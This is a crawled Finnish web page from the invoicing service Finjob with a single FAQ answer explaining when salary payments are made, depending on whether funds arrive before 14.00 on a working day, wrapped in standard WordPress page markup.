

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/
body_size: 43703
content:
<!doctype html><html lang="fi"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Milloin palkka maksetaan minulle? - Finjob</title><link rel="canonical" href="https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/" /><meta property="og:locale" content="fi_FI" /><meta property="og:type" content="article" /><meta property="og:title" content="Milloin palkka maksetaan minulle? - Finjob" /><meta property="og:description" content="Ennen klo 14.00 tilimme tulleet maksusuoritukset maksetaan samana arkipäivänä, tätä myöhemmin tulleet maksut seuraavana arkiaamupäivänä, ellei muuta ole sovittu. Voit myös pyytää palkan maksettavaksi tiettynä päivämääränä, esim. kuukauden viimeinen päivä tms." /><meta property="og:url" content="https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/" /><meta property="og:site_name" content="Finjob" /><meta property="article:publisher" content="https://www.facebook.com/FinjobOy/" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/","url":"https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/","name":"Milloin palkka maksetaan minulle? - Finjob","isPartOf":{"@id":"https://finjob.fi/#website"},"datePublished":"2019-01-22T08:57:28+00:00","dateModified":"2019-01-22T08:57:28+00:00","breadcrumb":{"@id":"https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/"]}]},{"@type":"BreadcrumbList","@id":"https://finjob.fi/sp_faq/milloin-palkka-maksetaan-minulle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://finjob.fi/"},{"@type":"ListItem","position":2,"name":"FAQs","item":"https://finjob.fi/sp_faq/"},{"@type":"ListItem","position":3,"name":"Milloin palkka maksetaan minulle?"}]},{"@type":"WebSite","@id":"https://finjob.fi/#website","url":"https://finjob.fi/","name":"Finjob","description":"Finjob Oy - Laskuta ilman omaa yrityst&auml; tai toiminime&auml;","publisher":{"@id":"https://finjob.fi/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://finjob.fi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"},{"@type":"Organization","@id":"https://finjob.fi/#organization","name":"Finjob Oy","url":"https://finjob.fi/","logo":{"@type":"ImageObject","inLanguage":"fi","@id":"https://finjob.fi/#/schema/logo/image/","url":"https://finjob.fi/wp-content/uploads/finjob-tunnus.svg","contentUrl":"https://finjob.fi/wp-content/uploads/finjob-tunnus.svg","width":258,"height":258,"caption":"Finjob Oy"},"image":{"@id":"https://finjob.fi/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FinjobOy/"]}]}</script> <link rel='dns-prefetch' href='//cdn.border-image.com' /><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Finjob &raquo; syöte" href="https://finjob.fi/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/finjob.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc4b5f9d15ac025f5492ad221ba41b07"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://finjob.fi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' /><link rel='stylesheet' id='latest-post-shortcode-lps-block-style-css' href='https://finjob.fi/wp-content/plugins/latest-post-shortcode/lps-block/build/style-view.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='wp-faq-public-style-css' href='https://finjob.fi/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-image-borders-styles-css' href='https://finjob.fi/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><style id='wp-image-borders-styles-inline-css' type='text/css'>.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 5px !important;
	   border-radius: 0px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }</style><link rel='stylesheet' id='wp-show-posts-css' href='https://finjob.fi/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://finjob.fi/wp-content/uploads/maxmegamenu/style.css?ver=9392ca' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://finjob.fi/wp-includes/css/dashicons.min.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Holtwood+One+SC%7COpen+Sans%3A400%2C700&#038;ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /><link rel='stylesheet' id='finjob-style-css' href='https://finjob.fi/wp-content/themes/finjob/style.css?ver=dc4b5f9d15ac025f5492ad221ba41b07' type='text/css' media='all' /> <script type="text/javascript" id="lps-vars-js-after">const lpsSettings = {"ajaxUrl": "https://finjob.fi/wp-admin/admin-ajax.php"};</script> <script type="text/javascript" src="https://finjob.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://finjob.fi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finjob.fi/xmlrpc.php?rsd" /><link rel='shortlink' href='https://finjob.fi/?p=66' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://finjob.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinjob.fi%2Fsp_faq%2Fmilloin-palkka-maksetaan-minulle%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://finjob.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinjob.fi%2Fsp_faq%2Fmilloin-palkka-maksetaan-minulle%2F&#038;format=xml" /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//finjob.fi/?wordfence_lh=1&hid=64334451FDE05C2BCD3C06E5D0762615');</script><link rel="icon" href="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://finjob.fi/wp-content/uploads/cropped-finjob-icon-1-270x270.png" /><style type="text/css">/** Mega Menu CSS: fs **/</style> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MQT2KJXJ12"></script> <script>window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-MQT2KJXJ12');</script> </head><body class="sp_faq-template-default single single-sp_faq postid-66 wp-custom-logo mega-menu-menu-1 no-sidebar"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="container"><div class="row"><div class="col-md-2"><div class="site-branding"> <a href="https://finjob.fi/" class="custom-logo-link" rel="home"><img width="258" height="258" src="https://finjob.fi/wp-content/uploads/finjob-tunnus.svg" class="custom-logo" alt="Finjob" decoding="async" fetchpriority="high" /></a></div></div><div class="col-md-10 my-auto"><nav id="site-navigation" class="main-navigation"><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1221' id='mega-menu-item-1221'><a class="mega-menu-link" href="https://finjob.fi/usein-kysyttya/" tabindex="0">Usein kysyttyä</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1248' id='mega-menu-item-1248'><a class="mega-menu-link" href="https://finjob.fi/palkkalaskuri/" tabindex="0">Palkkalaskuri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1249' id='mega-menu-item-1249'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Tietopankki<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2113' id='mega-menu-item-2113'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/mika-on-kevytyrittajan-laskutuspalvelu/">Kevytyrittäjän laskutuspalvelu</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2197' id='mega-menu-item-2197'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/" aria-expanded="false">Tutustu kevytyrittäjyyteen<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2283' id='mega-menu-item-2283'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/mika-on-kevytyrittajan-laskutuspalvelu/">Mikä on kevytyrittäjän laskutuspalvelu</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1259' id='mega-menu-item-1259'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/kuinka-palkka-muodostuu/">Kuinka palkka muodostuu?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2489' id='mega-menu-item-2489'><a class="mega-menu-link" href="https://finjob.fi/palkkalaskuri/vuoden-2026-maksuprosentit-ja-matkakustannukset/">Vuoden 2026 maksuprosentit ja matkakustannukset</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1258' id='mega-menu-item-1258'><a class="mega-menu-link" href="https://finjob.fi/palkkalaskuri/vuoden-2025-maksuprosentit-matkakustannukset/">Vuoden 2025 maksuprosentit ja matkakustannukset</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1250' id='mega-menu-item-1250'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/kevytyrittajan-ansioturvaopas/">Kevytyrittäjän ansioturvaopas</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1251' id='mega-menu-item-1251'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/matkakulujen-korvaaminen/">Matkakulujen korvaaminen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-1252' id='mega-menu-item-1252'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/yel-vakuutus/" aria-expanded="false">YEL-VAKUUTUS<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1253' id='mega-menu-item-1253'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/yel-vakuutus/yel-vakuutusmaksut/">YEL-VAKUUTUKSEN OTTAMINEN JA MAKSUJEN MAKSAMINEN</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1255' id='mega-menu-item-1255'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/toimeksiantajille/">Toimeksiantajille</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1256' id='mega-menu-item-1256'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/verokortin-laskenta-2026/">Verokortin laskenta 2026</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2198' id='mega-menu-item-2198'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/kevytyrittajan-verovahennykset/">Kevytyrittäjän verovähennykset</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2409' id='mega-menu-item-2409'><a class="mega-menu-link" href="https://finjob.fi/tutustu-kevytyrittajyyteen/luo-lasku-ilmaiseksi-luolasku-fi/">Luo lasku ilmaiseksi, luolasku.fi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1257' id='mega-menu-item-1257'><a class="mega-menu-link" href="https://finjob.fi/rekisteriseloste/">Rekisteriseloste</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2390' id='mega-menu-item-2390'><a class="mega-menu-link" href="https://finjob.fi/ajankohtaista/" tabindex="0">Ajankohtaista</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2440' id='mega-menu-item-2440'><a class="mega-menu-link" href="https://finjob.fi/blogi/" tabindex="0">Blogi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1205' id='mega-menu-item-1205'><a class="mega-menu-link" href="https://finjob.fi/yhteystiedot/" tabindex="0">Yhteystiedot</a></li></ul></div></nav></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-66" class="post-66 sp_faq type-sp_faq status-publish hentry faq_cat-faq4"><header class="entry-header"><h1 class="entry-title">Milloin palkka maksetaan minulle?</h1></header><div class="entry-content"><p>Ennen klo 14.00 tilimme tulleet maksusuoritukset maksetaan samana arkipäivänä, tätä myöhemmin tulleet maksut seuraavana arkiaamupäivänä,<br /> ellei muuta ole sovittu. Voit myös pyytää palkan maksettavaksi tiettynä päivämääränä, esim. kuukauden viimeinen päivä tms.</p></div><footer class="entry-footer"></footer></article><nav class="navigation post-navigation" aria-label="Artikkelit"><h2 class="screen-reader-text">Artikkelien selaus</h2><div class="nav-links"><div class="nav-previous"><a href="https://finjob.fi/sp_faq/milloin-palkka-nakyy-tilillani/" rel="prev">Milloin palkka näkyy tililläni?</a></div><div class="nav-next"><a href="https://finjob.fi/sp_faq/paljonko-minun-tulee-laskuttaa-etta-saan-tietyn-nettopalkan/" rel="next">Paljonko minun tulee laskuttaa, että saan tietyn nettopalkan?</a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="row"><div class="col-md-3"><h6>Ajankohtaista</h6><style>.wp-show-posts-columns#wpsp-1602 {margin-left: -0em; }.wp-show-posts-columns#wpsp-1602 .wp-show-posts-inner {margin: 0 0 0em 0em; }</style><section id="wpsp-1602" class=" wp-show-posts" style=""><article class=" wp-show-posts-single wpsp-clearfix post-2476 post type-post status-publish format-standard hentry category-yleinen" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style=""><header class="wp-show-posts-entry-header"> <span class="wp-show-posts-entry-title" itemprop="headline"><a href="https://finjob.fi/alennettu-14-prosentin-arvonlisaverokanta-laskee-135-prosenttiin-vuodesta-2026-alkaen/" rel="bookmark">Alennettu 14 prosentin arvonlisäverokanta laskee 13,5 prosenttiin vuodesta 2026 alkaen</a></span><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-posted-on wp-show-posts-meta"> <a href="https://finjob.fi/alennettu-14-prosentin-arvonlisaverokanta-laskee-135-prosenttiin-vuodesta-2026-alkaen/" title="11:53" rel="bookmark"><time class="wp-show-posts-entry-date published" datetime="2025-12-31T11:53:24+02:00" itemprop="datePublished">31.12.2025</time></a> </span></div></header><div class="wp-show-posts-entry-summary" itemprop="text"><p>Alennettu 14 prosentin arvonlisäverokanta laskee 13,5 prosenttiin vuodesta 2026 alkaen&#8230;</p></div><div class="wpsp-read-more"><a title="Alennettu 14 prosentin arvonlisäverokanta laskee 13,5 prosenttiin vuodesta 2026 alkaen" class="wp-show-posts-read-more" href="https://finjob.fi/alennettu-14-prosentin-arvonlisaverokanta-laskee-135-prosenttiin-vuodesta-2026-alkaen/">Lue lisää</a></div></div><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-2473 post type-post status-publish format-standard hentry category-yleinen" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style=""><header class="wp-show-posts-entry-header"> <span class="wp-show-posts-entry-title" itemprop="headline"><a href="https://finjob.fi/joulun-ja-uudenvuoden-aukioloajat-5/" rel="bookmark">Joulun ja uudenvuoden aukioloajat</a></span><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-posted-on wp-show-posts-meta"> <a href="https://finjob.fi/joulun-ja-uudenvuoden-aukioloajat-5/" title="10:02" rel="bookmark"><time class="wp-show-posts-entry-date published" datetime="2025-12-22T10:02:04+02:00" itemprop="datePublished">22.12.2025</time></a> </span></div></header><div class="wp-show-posts-entry-summary" itemprop="text"><p>Jouluaattona 24.12.2025 olemme suljettu Joulupäivänä 25.12.2025 olemme suljettu Tapaninpäivänä 26.12.2025&#8230;</p></div><div class="wpsp-read-more"><a title="Joulun ja uudenvuoden aukioloajat" class="wp-show-posts-read-more" href="https://finjob.fi/joulun-ja-uudenvuoden-aukioloajat-5/">Lue lisää</a></div></div><div class="wpsp-clear"></div></article><article class=" wp-show-posts-single wpsp-clearfix post-2465 post type-post status-publish format-standard hentry category-yleinen" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style=""><header class="wp-show-posts-entry-header"> <span class="wp-show-posts-entry-title" itemprop="headline"><a href="https://finjob.fi/verkkopankkimaksaminen-muuttuu-9-10-alkaen-miten/" rel="bookmark">Verkkopankkimaksaminen muuttuu 9.10. alkaen – Miten?</a></span><div class="wp-show-posts-entry-meta wp-show-posts-entry-meta-below-title post-meta-inline"><span class="wp-show-posts-posted-on wp-show-posts-meta"> <a href="https://finjob.fi/verkkopankkimaksaminen-muuttuu-9-10-alkaen-miten/" title="12:12" rel="bookmark"><time class="wp-show-posts-entry-date published" datetime="2025-10-01T12:12:06+03:00" itemprop="datePublished">1.10.2025</time></a> </span></div></header><div class="wp-show-posts-entry-summary" itemprop="text"><p>Verkkopankkimaksaminen muuttuu 9.10. alkaen – Miten?</p></div><div class="wpsp-read-more"><a title="Verkkopankkimaksaminen muuttuu 9.10. alkaen – Miten?" class="wp-show-posts-read-more" href="https://finjob.fi/verkkopankkimaksaminen-muuttuu-9-10-alkaen-miten/">Lue lisää</a></div></div><div class="wpsp-clear"></div></article></section></div><div class="col-md-2"><h6>Finjob Oy</h6><p><b>Postiosoite:</b><br /> Kirkkokatu 37 A 25<br /> 70100 KUOPIO</p><p><b>Käyntiosoite:</b><br /> Maaherrankatu 3 B 45<br /> 70100 Kuopio</p><p>(soitathan ennen tapaamista, jotta olemme varmasti paikalla, puh. 040-6433901)</p></div><div class="col-md-2"><p><b>E-mail:</b> <a href="mailto:in&#102;o&#064;fi&#110;&#106;ob.fi">in&#102;o&#064;fi&#110;&#106;ob.fi</a><br /> <b>Y-tunnus:</b> 2505472-6<br 